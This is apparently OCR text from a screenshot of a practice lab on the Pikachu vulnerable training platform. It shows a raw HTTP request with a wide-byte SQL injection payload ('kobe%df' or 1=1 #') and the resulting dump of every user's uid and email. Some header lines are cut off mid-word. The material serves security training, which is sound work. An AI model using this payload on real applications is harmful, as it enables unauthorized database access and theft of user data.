 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=kobe%df' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
PtTeam